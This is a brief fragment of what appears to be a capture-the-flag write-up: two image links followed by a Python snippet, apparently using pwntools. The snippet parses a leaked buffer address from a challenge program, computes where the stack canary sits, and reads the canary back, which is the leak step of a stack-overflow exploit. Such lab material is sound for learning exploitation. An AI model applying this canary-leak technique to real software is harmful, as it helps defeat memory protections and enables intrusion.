 ioHandler.recvuntil("[LEAK] Your input buffer is located at: ") bufferStart=ioHandler.recvuntil('.').decode() if bufferStart[-1]=='.': bufferStart=bufferStart[:-1] bufferStart=int(bufferStart,16) ioHandler.recvuntil("Address in hex to read from:") canaryAddr=bufferStart+offset-16 ioHandler.sendline(hex(canaryAddr).encode("ascii")) ioHandler.recvuntil(" = ") canary=ioHandler.recv().decode() canary=int(canary,16)